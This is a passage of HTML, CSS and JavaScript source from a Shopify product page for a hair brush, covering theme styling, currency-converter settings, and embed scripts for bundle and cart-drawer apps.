        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//www.nestsandco.com/cdn/shop/t/8/assets/base.css?v=97484096366930533261731183985" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.nestsandco.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.nestsandco.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.nestsandco.com/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821731183986"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} CAD", userCurrency: "CAD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AUD,BIF,BOB,BWP,CAD,CDF,CHF,CVE,CZK,DJF,DKK,DZD,EGP,ETB,EUR,FKP,GBP,GMD,GNF,GYD,HKD,ILS,JPY,KES,KMF,KRW,MAD,MUR,MWK,MYR,NGN,NZD,PEN,PLN,PYG,RWF,SAR,SEK,SGD,SHP,SLL,STD,TZS,UGX,USD,UYU,XAF,XOF".split(',') || ''; window.bucksCC.config.cartCurrency = "CAD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "930185-2.myshopify.com",
    "moneyFormat": "${{amount}}",
    "locale": "en",
    "liquidLocale": "en",
    "country": "CA",
    "currencyRate": 1,
    "marketId": 54480830750,
    "productId": 9151885181214,
    "storefrontAccessToken": "894228a7a534d7b7af11fce1bf4e2c50",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":true,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":false,"disable_variant_option_sync":false,"observe_form_selling_plan":false,"price_rounding_v2":false,"variant_images":false,"hide_missing_variants":false,"intercept_cart_request":false,"reinitialize_morphed_placeholders":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be591-384b-7d43-9c44-769fe2b3dd0b/kaching-bundles-1560/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019be591-384b-7d43-9c44-769fe2b3dd0b/kaching-bundles-1560/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be591-384b-7d43-9c44-769fe2b3dd0b/kaching-bundles-1560/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="9151885181214" data-main="true" type="application/json">
    {
      "id": 9151885181214,
      "handle": "the-original-unbrush®",
      "url": "\/products\/the-original-unbrush%C2%AE",
      "availableForSale": true,
      "title": "THE ORIGINAL UNBRUSH®",
      "image": "\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.51.03_PM.png?height=200\u0026v=1712717499",
      "collectionIds": [],
      "options": [
        
          {
            "defaultName": "Color",
            "name": "Color",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 3122548211998,
                  "defaultName": "Black",
                  "name": "Black",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 3122548244766,
                  "defaultName": "Pink",
                  "name": "Pink",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 3122548277534,
                  "defaultName": "Blush",
                  "name": "Blush",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 3122548310302,
                  "defaultName": "Turquoise",
                  "name": "Turquoise",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 3122548343070,
                  "defaultName": "Blue",
                  "name": "Blue",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 48198338085150,
      "variants": [
        
          {
            "id": 48198338085150,
            "availableForSale": true,
            "price": 2500,
            "compareAtPrice": 5000,
            "options": ["Black"],
            "imageId": 45699855450398,
            "image": "\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.51.03_PM.png?height=200\u0026v=1712717499",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 48198338117918,
            "availableForSale": true,
            "price": 2500,
            "compareAtPrice": 5000,
            "options": ["Pink"],
            "imageId": 45699855483166,
            "image": "\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.51.53_PM.png?height=200\u0026v=1712717546",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 48198338150686,
            "availableForSale": true,
            "price": 2500,
            "compareAtPrice": 5000,
            "options": ["Blush"],
            "imageId": 45699855515934,
            "image": "\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.52.42_PM.png?height=200\u0026v=1712717594",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 48198338183454,
            "availableForSale": true,
            "price": 2500,
            "compareAtPrice": 5000,
            "options": ["Turquoise"],
            "imageId": 45699855548702,
            "image": "\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.53.31_PM.png?height=200\u0026v=1712717641",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 48198338216222,
            "availableForSale": true,
            "price": 2500,
            "compareAtPrice": 5000,
            "options": ["Blue"],
            "imageId": 45699855581470,
            "image": "\/\/www.nestsandco.com\/cdn\/shop\/files\/Screen_Shot_2024-04-09_at_10.54.13_PM.png?height=200\u0026v=1712717708",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  

  
    <script class="kaching-bundles-deal-block-settings" data-product-id="9151885181214" type="application/json"></script>
  

  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-cart/blocks/embed/7705621e-3c0f-4e97-9d29-5c8528b19fb7 --><!-- BEGIN app snippet: drawer -->
  

  <script>
    window.__getFileUrl = (filename) => {
      const completeUrl = "https://cdn.shopify.com/extensions/019be623-537f-7033-8721-d5150e1d6ea2/kaching-cart-1109/assets/kaching-cart.js";
      const cdnUrl = completeUrl.replace(/\/[^\/]*$/, '');

      return cdnUrl + "/" + filename;
    }
  </script>

  <script>
    //! THIS IFRAME SHOULD NOT BE DELETED, IT IS USED TO GET THE ORIGINAL FETCH FUNCTION AND SHOULD BE KEPT IN THE DOM FOR THE ENTIRE LIFE OF THE PAGE, OTHERWISE IT SEEMS TO CAUSE A WEIRD BUG IN SAFARI
    const iframe = document.createElement("iframe");
    iframe.style.display = "none";
    iframe.src = "about:blank";
    iframe.id = "kaching-cart-iframe-for-clean-apis";
    document.documentElement.appendChild(iframe);
    if (iframe.contentWindow?.fetch && typeof iframe.contentWindow?.fetch === "function") {
      window.__kachingCartOriginalFetch = iframe.contentWindow?.fetch.bind(window);
    }
  </script>

  
  <script>
    (function() {
      let realFastClick = null;

      Object.defineProperty(window, 'FastClick', {
        get: () => realFastClick,
        set: (value) => {
          realFastClick = value;

          // Override attach method
          const originalAttach = value.attach;
          value.attach = function(layer, options) {
            return { destroy: () => {} };
          };
        },
        configurable: true
      });
    })();
  </script>

  <div id="kaching-cart-additional-checkout-buttons" style="display: none; visibility: hidden; opacity: 0;">
    
      <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:75368464670,&quot;merchantName&quot;:&quot;Nests and Co&quot;,&quot;personalized&quot;:true}}]" access-token="3775d547a079f1db33e418d625845e69" buyer-country="CA" buyer-locale="en" buyer-currency="CAD" shop-id="75368464670" cart-id="ec0b8c6717d0e77c4200219ee38e3dba" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> One or more of the items in your cart is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
    
  </div>
  
<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be623-537f-7033-8721-d5150e1d6ea2/kaching-cart-1109/assets/kaching-cart.js" crossorigin="anonymous">
<script type="module">
  import("https://cdn.shopify.com/extensions/019be623-537f-7033-8721-d5150e1d6ea2/kaching-cart-1109/assets/kaching-cart.js")
    .catch((error) => {
      console.error("‼️ Kaching Cart failed to load", error);

      //When we are not able to load the script, we should also stop listening to click events and any other events that are related to the cart drawer.
      window.__kachingCartFailedModuleLoad = true;
    });
</script>

<link rel="preload" href="https://cdn.shopify.com/extensions/019be623-537f-7033-8721-d5150e1d6ea2/kaching-cart-1109/assets/kaching-cart.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be623-537f-7033-8721-d5150e1d6ea2/kaching-cart-1109/assets/kaching-cart.css"></noscript>









<!-- Part 1: Run immediately for event listeners -->
<script>
  (function() {
    try {
      // Simple error logging and tracking
      const logError = (message, error) => {
        try {
          // Safely log to console even if error is undefined/null/malformed
          console.error(`[Kaching Cart] ${message}`, error || "");

          // Only send critical errors to the endpoint
          try {
            // Safely check error properties with fallbacks
            const errorMessage = error && typeof error === 'object' && error.message ? error.message : '';
            const errorStack = error && typeof error === 'object' && error.stack ? error.stack : '';

            // Skip sending certain common errors
            if (
              errorMessage && (
                errorMessage === "Load failed" ||
                errorMessage === "Failed to fetch" ||
                errorMessage.includes("Blocked by EC") ||
                window?.location?.hostname?.includes("127.0.0.1")
              )
            ) {
              return;
            }

            // Prepare error details with safe access patterns
            const errorDetails = {
              filename: "drawer.liquid",
              message: "drawer.liquid" + message + (errorMessage ? `: ${errorMessage}` : ""),
              stack: errorStack || "No stack trace",
              url: window.location ? window.location.href : "unknown",
              shop: "930185-2.myshopify.com"
            };

            //Let's use sentry for now
            if(window.__KachingCartSentry) {
              window.__KachingCartSentry.captureException(error);
            }
          } catch (trackingError) {
            // Silent fail for error tracking
          }
        } catch (logError) {
          // Ultimate fallback - even console.error failed
          // We do absolutely nothing here to ensure we never crash a store
        }
      };

      // Store selectors in a global variable so the second script can access them
      window.__kachingCartSelectors = [
        [
          "a[href*='/cart']",
          ":not([href^='//'])",
          ":not([href*='/cart/change'])",
          ":not([href*='/cart/add'])",
          ":not([href*='/cart/clear'])",
          ":not([href*='/products/cart'])",
          ":not([href*='/collections/cart'])",
          ":not([class*='upcart'])",
          ":not([class*='revy-upsell-btn-cart'])",
          ":not([href*='/checkout'])",
          ":not([href*='/discount'])",
          ":not([href*='/cart/1'])",
          ":not([href*='/cart/2'])",
          ":not([href*='/cart/3'])",
          ":not([href*='/cart/4'])",
          ":not([href*='/cart/5'])",
          ":not([href*='/cart/6'])",
          ":not([href*='/cart/7'])",
          ":not([href*='/cart/8'])",
          ":not([href*='/cart/9'])",
        ].join(""),
        "a[data-cart-toggle]",
        "#sticky-app-client div[data-cl='sticky-button']",
        "button.minicart-open",
        "#cart-icon-bubble",
        ".slide-menu-cart",
        ".icon-cart:not(svg)",
        ".cart-icon:not(svg)",
        ".cart-link:not(div.header-icons):not(ul)",
        "button.header-cart-toggle",
        "div.minicart__button",
        "button.js-cart-button",
        ".mini-cart-trigger",
        ".shopping-cart a[href*='#cart']",
        ".header-menu-cart-drawer",
        ".js-mini-cart-trigger",
        "#CartButton-Desktop",
        "#CartButton",
        "a[data-js-sidebar-handle]:not(a[href*='/search'])",
        "a.area--cart.icon-button",
        "[data-cartmini]",
        "button[data-sidebar-id='CartDrawer']",
        "header-actions > cart-drawer-component",
        "a.header--cart-link[data-drawer-view='cart-drawer']",
        "a.header--cart-count[data-drawer-view='cart-drawer']",
        "a.header--cart[data-drawer-view='cart-drawer']",
        "a[role='button'][href='#drawer-cart']",
        "button[drawer-to-open='cart-drawer']",
        "div.cart-text:has(.cart-count)",
        "button.header__icon--cart",
        "button#cart-open",
        "li.cartCounter",
        ".tt-cart.tt-dropdown-obj .tt-dropdown-toggle",
        "a[href='#cartDrawer'][data-side-drawer-open]",
        "cart-icon[data-add-to-cart-behavior='open_cart']",
        "xo-modal-trigger[xo-name='cart']",
        "a[cart-icon-bubble]",
        "a[data-open-dialog='cart-drawer']"
      ];

      // Click event handler with basic error handling
      document.addEventListener("click", (e) => {
        //If the module failed to load (or if we blocked it for testing through the developer tools) we should not listen to any click events, we should let the native cart popup handle it.
        if(window.__kachingCartFailedModuleLoad === true) {
          return;
        }

        try {
          const isCartButton = window.__kachingCartSelectors.some((selector) => {
            try {
              return !!e.target.closest(selector);
            } catch (selectorError) {

              if(selector !== ".cart-link:not(div.header-icons):not(ul)") {
                //In some browsers these selectors are not valid, but no need to log it
                logError(`Error checking selector: ${selector}`, selectorError);
              }
              return false;
            }
          });

          if (isCartButton) {
            try {
              e.stopImmediatePropagation();
              e.preventDefault();
              e.stopPropagation();
            } catch (eventError) {
              logError("Error stopping event propagation", eventError);
            }

            try {
              const event = new CustomEvent("kaching-cart:open", {
                detail: {
                  element: e.target,
                  cartOpenSource: "cart-button",
                },
              });
              document.dispatchEvent(event);
            } catch (customEventError) {
              logError("Error dispatching kaching-cart:open event", customEventError);
            }
          }
        } catch (clickHandlerError) {
          logError("Error in click event handler", clickHandlerError);
        }
      }, true);
    } catch (globalError) {
      console.error("[Kaching Cart] Fatal script error in event listeners", globalError);
    }
  })();
</script>

<!-- Part 2: Wait for Shopify object before initializing props -->
<script>
  (function() {
    try {
      const createKachingCartElement = (props) => {
        const kachingCartElement = document.createElement('kaching-cart');
        kachingCartElement.style.zIndex = "1051";
        kachingCartElement.style.position = "relative";
